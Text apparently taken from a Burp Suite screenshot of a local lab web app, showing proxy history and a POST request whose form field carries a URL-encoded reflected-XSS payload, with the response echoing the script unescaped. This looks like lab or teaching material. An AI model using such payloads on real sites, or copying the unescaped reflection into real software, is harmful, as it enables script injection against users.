 Pro version only
Host Method URL Params Status code Length MIME type Title Notes
http://127.0.0.1:5000 GET / 200 3254 HTML rip Labs
http://127.0.0.1:5000 GET /favicon.ico 200 2997 HTML rip Labs - 404 Error
http://127.0.0.1:5000 POST /home ✓ 200 3293 HTML rip Labs
http://127.0.0.1:5000 GET /home
http://127.0.0.1:5000 GET /static/css/Normalize....
http://127.0.0.1:5000 GET /static/css/datepicker...
http://127.0.0.1:5000 GET /static/css/styles.css
http://127.0.0.1:5000 GET /static/img/badge.svg
Request
Pretty Raw Hex \n
1 POST /home HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 64
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1:5000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:5000/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 string=
%3Cscript%3Ealert%28%60XSS+injection%60%29%3C%2Fscr
ipt%3E
Search
0 highlights
Response
Pretty Raw Hex Render \n
submit">
Submit Button
</button>
92 </div>
93 </form>
94 </div>
95 </div>
96 </div>
<!-- /.col-->
97 </div>
<!-- /.row -->
98
99 <center>
100 <p style="font-size:2em;">
<script>
alert(`XSS injection`)
</script>
</p>
101 </center>
102
103 </div>
104 <!--/.main-->
105
106 <!-- End Original Code -->
107
108 </div>
109 </div>
110 </section>
111
script
5/12 matches
Inspector
Notes